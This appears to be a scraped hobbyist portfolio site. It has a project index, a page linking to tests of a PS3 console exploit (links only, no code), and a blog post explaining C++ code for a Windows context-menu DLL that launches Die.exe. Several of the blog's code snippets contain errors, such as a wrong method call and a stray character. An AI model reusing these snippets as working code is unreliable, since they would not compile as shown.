
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DevX-Cipher Blog</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="Blog/styles.css">
</head>
<body>
    <header>
        <h1>My Projects</h1>
    </header>
	
    <main>
        <section id="dieshell" class="project">
           <h2>DieShell</h2>
            <p>DieShell is a versatile tool for managing and analyzing Windows context menu extensions. It offers a range of features for developers and enthusiasts alike, including:</p>
            <ul>
                <li>Context menu customization</li>
                <li>Windows 11 compatibility</li>
                <li>Integration with Detect It Easy</li>
            </ul>
            <p>For an in-depth look at how DieShell works and how you can use and extend it, visit our <a href="Blog/DieShell.html">blog post on DieShell</a>.</p>
            <p>For more technical details, you can also check out the <a href="https://github.com/devx-cipher/DieShell">DieShell GitHub repository</a>.</p>
        </section>

        <section id="xnb-exporter" class="project">
           <h2>XNB Exporter</h2>
            <p>The XNB Exporter is a tool designed to convert XNB files to more accessible formats. Key features include:</p>
            <ul>
                <li>Support for various XNB file types</li>
                <li>Easy integration with other tools</li>
                <li>Comprehensive documentation</li>
            </ul>
            <p>For a detailed explanation of the XNB Exporter and its capabilities, visit our <a href="Blog/Xnb.html">blog post on XNB Exporter</a>.</p>
            <p>Learn more by checking out the <a href="https://github.com/devx-cipher/Xnb.Exporter">XNB Exporter GitHub repository</a>.</p>
        </section>

        <section id="7zip-plugin" class="project">
            <h2>7zip-plugin</h2>
            <p>The 7-Zip Plugin enhances the functionality of the 7-Zip file archiver, allowing it to manage additional archive formats. Key features include:</p>
            <ul>
                <li>Support for new file formats</li>
                <li>Integration with existing 7-Zip features</li>
                <li>Customizable settings for advanced users</li>
            </ul>
            <p>For comprehensive documentation on how to use the 7-Zip Plugin and its capabilities, visit our <a href="Blog/7zip.html">blog post on the 7-Zip Plugin</a>.</p>
            <p>Explore the technical details and access the source code in the <a href="https://github.com/devx-cipher/7zip-plugin">7-Zip Plugin GitHub repository</a>.</p>
        </section>

        <section id="other-tools" class="project">
            <h2>Other Tools</h2>
            <p>Explore other projects and tools I've developed.</p>
            <p>For a complete list of my projects, visit my <a href="https://github.com/devx-cipher?tab=repositories">GitHub profile</a>.</p>
        </section>
    </main>
    
    <footer>
        &copy; 2024 DevX-Cipher. All rights reserved.
    </footer>
</body>
</html>
</file>

<file: ps3/index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8"> 
<title>Im Just testing and playing around with PS3Xploit teams exploit </title>

<a href="PS3_dump_files.html">PS3 Dumping Files test</a>

<br /> 
<br />
<a href="trophy_uploader.html">trophy_uploader</a>
</file>


<file: DieShell.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Exploring DieShell: A Custom Context Menu Extension for Windows</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <h1>Exploring DieShell: A Custom Context Menu Extension for Windows</h1>
    </header>
    <nav>
        <a href="index.html">Home</a>
        <a href="Xnb.html">XNB Exporter Blog</a>
	<a href="7zip.html">7zip Plugin Blog</a>
    </nav>
    <main>
        <section>
            <h2>Introduction</h2>
            <p>DieShell is a Windows Explorer context menu extension implemented in C++ as a DLL. It provides a custom "Die" command that can be added to the context menu for selected files. This post explores the key components of the DieShell code and how you can use and extend it.</p>
        </section>

        <section>
            <h2>Key Components of DieShell</h2>

      <h3>1. DLL Entry Point</h3>
<pre><code><span class="type">BOOL</span> <span class="define">APIENTRY</span> <span class="function">DllMain</span>(<span class="type">HMODULE</span> hModule, <span class="type">DWORD</span> ul_reason_for_call, <span class="type">LPVOID</span> lpReserved) {
    <span class="statement">switch</span> (ul_reason_for_call) {
    <span class="statement">case</span> <span class="define">DLL_PROCESS_ATTACH</span>:
        g_hModule = hModule;
        <span class="statement">break</span>;
    <span class="statement">case</span> <span class="define">DLL_THREAD_ATTACH</span>:
    <span class="statement">case</span> <span class="define">DLL_THREAD_DETACH</span>:
    <span class="statement">case</span> <span class="define">DLL_PROCESS_DETACH</span>:
        <span class="statement">break</span>;
    }
    <span class="statement">return</span> <span class="define">TRUE</span>;
}
</code></pre>
 <p>The <code>DllMain</code> function initializes the global module handle when the DLL is loaded. This is a standard entry point for DLLs.</p>
<h3>2. Context Menu Command</h3>
<pre><code><span class="keyword">class</span> <span class="type">DieCommand</span> : <span class="keyword">public</span> <span class="type">RuntimeClass</span><span class="angle-bracket"><</span><span class="type">RuntimeClassFlags</span><span class="angle-bracket"><</span><span class="class">ClassicCom</span><span class="angle-bracket">></span>, <span class="type">IExplorerCommand</span>, <span class="type">IObjectWithSite</span><span class="angle-bracket">></span> {
<span class="keyword">public</span>:
    <span class="define">IFACEMETHODIMP</span><span class="function"> GetTitle</span>(<span class="define">_In_opt_ </span><span class="type">IShellItemArray</span>* items, <span class="define">_Outptr_result_nullonfailure_</span> </span><span class="type">PWSTR</span>* name) {
        *name = <span class="keyword">nullptr</span>;
        <span class="keyword">auto</span> title = wil::<span class="function">make_cotaskmem_string_nothrow</span>(<span class="string">L"Die"</span>);
        <span class="define">RETURN_IF_NULL_ALLOC</span>(<span class="variable">title</span>);
        *name = <span class="variable">title</span>.<span class="function">release</span>();
        <span class="statement">return</span> <span class="define">S_OK</span>;
    }
};
</code></pre>
<p>The <code>GetTitle</code> method provides the title "Die" for the context menu item. This method is crucial as it defines what the user will see in the context menu.</p>
<h3>3. Retrieving the Icon</h3>
<pre><code><span class="define">IFACEMETHODIMP</span> <span class="function">GetIcon</span>(<span class="define">_In_opt_</span> <span class="type">IShellItemArray</span>* items, <span class="define">_Outptr_result_nullonfailure_</span> <span class="type">PWSTR</span>* iconPath) {
    *iconPath = <span class="keyword">nullptr</span>;
    <span class="type">PWSTR</span> <span class="variable">itemPath</span> = <span class="keyword">nullptr</span>;
    <span class="statement">if</span> (items) {
	
        <span class="type">DWORD</span> <span class="variable">count</span>;
        <span class="define">RETURN_IF_FAILED</span>(items-><span class="function">GetItemAt</span>(&count));
		
	<span class="statement">if</span> (<span class="variable">count</span> > 0) {
	<span class="type">ComPtr</span>&lt;<span class="type">IShellItem</span>&gt; <span class="variable">item</span>;
	<span class="define">RETURN_IF_FAILED</span>(items-><span class="function">GetItemAt</span>(0, &item));
	
	<span class="define">RETURN_IF_FAILED</span>(item-><span class="function">GetDisplayName</span>(<span class="class">SIGDN_FILESYSPATH</span>, &<span class="variable">itemPath</span>));
	wil::<span class="type">unique_cotaskmem_string</span> <span class="variable">itemPathCleanup</span>(<span class="variable">itemPath</span>);
	
	<span class="type">WCHAR</span> <span class="variable">modulePath</span>[<span class="define">MAX_PATH</span>];
        <span class="statement">if</span> (<span class="function">GetModuleFileNameW</span>(g_hModule, <span class="variable">modulePath</span>, <span class="define">ARRAYSIZE</span>(modulePath))) {
            <span class="function">PathRemoveFileSpecW</span>(<span class="variable">modulePath</span>);
            <span class="function">StringCchCatW</span>(<span class="variable">modulePath</span>, <span class="define">ARRAYSIZE</span>(modulePath), <span class="string">L"\\Die.exe"</span>);

            <span class="keyword">auto</span> <span class="variable">iconPathStr</span> = wil::<span class="function">make_cotaskmem_string_nothrow</span>(<span class="variable">modulePath</span>);
            <span class="statement">if</span> (<span class="variable">iconPathStr</span>) {
                *iconPath = <span class="variable">iconPathStr</span>.<span class="function">release</span>();
            }
        }
    }
    <span class="statement">return</span> *iconPath ?  <span class="define">S_OK</span> : <span class="define">E_FAIL</span>;
}
</code></pre>
<p>The <code>GetIcon</code> method sets the icon for the context menu item by constructing the path to "Die.exe". This provides a visual representation in the context menu.</p>
<h3>4. Handling Command Execution</h3>
<pre><code><span class="define">IFACEMETHODIMP</span> <span class="function">Invoke</span>(<span class="define">_In_opt_</span> <span class="type">IShellItemArray</span>* selection, <span class="define">_In_opt_</span> <span class="type">IBindCtx</span>*) <span class="keyword">noexcept</span> <span class="define">try</span> {
    <span class="statement">if</span> (!selection) {
        <span class="define">MessageBox</span>(<span class="keyword">nullptr</span>, <span class="string">L"Invalid argument"</span>, <span class="string">L"Debug Info"</span>, <span class="define">MB_OK</span>);
        <span class="statement">return</span> <span class="define">E_INVALIDARG</span>;
    }

    <span class="type">DWORD</span> <span class="variable">count</span>;
    <span class="define">RETURN_IF_FAILED</span>(selection-><span class="function">GetCount</span>(&count));

    <span class="statement">if</span> (<span class="variable">count</span> == 0) {
        <span class="define">MessageBox</span>(<span class="keyword">nullptr</span>, <span class="string">L"No items to process"</span>, <span class="string">L"Debug Info"</span>, <span class="define">MB_OK</span>);
        <span class="statement">return</span> <span class="define">S_OK</span>;
    }

    <span class="type">ComPtr</span><<span class="type">IShellItem</span>> <span class="variable">item</span>;
    <span class="define">RETURN_IF_FAILED</span>(selection-><span class="function">GetItemAt</span>(0, &item));

    <span class="type">PWSTR</span> <span class="variable">filePath</span>;
    <span class="define">RETURN_IF_FAILED</span>(item-><span class="function">GetDisplayName</span>(<span class="class">SIGDN_FILESYSPATH</span>, &filePath));
    wil::<span class="type">unique_cotaskmem_string</span> <span class="variable">filePathCleanup</span>(<span class="variable">filePath</span>);

    std::<span class="type">wstring</span> <span class="variable">message</span> = <span class="string">L"File path: "</span> + std::<span class="type">wstring</span>(<span class="variable">filePath</span>);

    <span class="keyword">wchar_t</span> <span class="variable">dllDirectory</span>[<span class="define">MAX_PATH</span>];
    <span class="define">GetModuleFileName</span>(g_hModule>, <span class="variable">dllDirectory</span>, <span class="define">MAX_PATH</span>);
    <span class="define">PathRemoveFileSpec</span>(<span class="variable">dllDirectory</span>);

   std::<span class="type">wstring</span> <span class="variable">dieExePath</span> = std::<span class="type">wstring</span>(<span class="variable">dllDirectory</span>) + <span class="string">L"\\Die.exe"</span>;

    <span class="statement">if</span> (<span class="define">GetFileAttributes</span>(<span class="variable">dieExePath</span>.<span class="function">c_str())</span> == <span class="define">INVALID_FILE_ATTRIBUTES</span>) {
        <span class="define">MessageBox</span>(<span class="keyword">nullptr</span>, <span class="string">L"Die.exe not found"</span>, <span class="string">L"Error"</span>, <span class="define">MB_OK</span> | <span class="define">MB_ICONERROR</span>);
        <span class="statement">return</span> <span class="define">E_FAIL</span>;
    }

    std::<span class="type">wstring</span> <span class="variable">commandLineArgs</span> = <span class="string">L"\""</span> + <span class="type">std::wstring</span>(<span class="variable">filePath</span>) + <span class="string">L"\""</span>;

    <span class="statement">if</span> (!<span class="define">ShellExecute</span>(<span class="keyword">nullptr</span>, <span class="string">L"open"</span>, <span class="variable">dieExePath</span>.<span class="function">c_str()</span>, <span class="variable">commandLineArgs.<span class="function">c_str()</span>, <span class="keyword">nullptr</span>, <span class="define">SW_SHOWNORMAL</span>)) {
        <span class="define">MessageBox</span>(<span class="keyword">nullptr</span>, <span class="string">L"Failed to execute Die.exe"</span>, <span class="string">L"Error"</span>, <span class="define">MB_OK</span> | <span class="define">MB_ICONERROR</span>);
        <span class="statement">return</span> <span class="define">E_FAIL</span>;
    }

    <span class="statement">return</span> <span class="define">S_OK</span>;
}
<span class="function">CATCH_RETURN</span>();
</code></pre>
<p>The <code>Invoke</code> method is triggered when the "Die" command is selected. It processes the selected file and launches "Die.exe" with the file path as an argument.</p>

        </section>
        <section>
            <h2>Conclusion</h2>
            <p>DieShell showcases how to create a custom context menu extension for Windows using C++. By understanding the code structure and methods used, developers can adapt this example to create their own context menu extensions and integrate custom functionality into the Windows Explorer shell.</p>
        </section>
    </main>
    <footer>
        © 2024 Modz2014. All rights reserved.
    </footer>
</body>
</html>
</file>
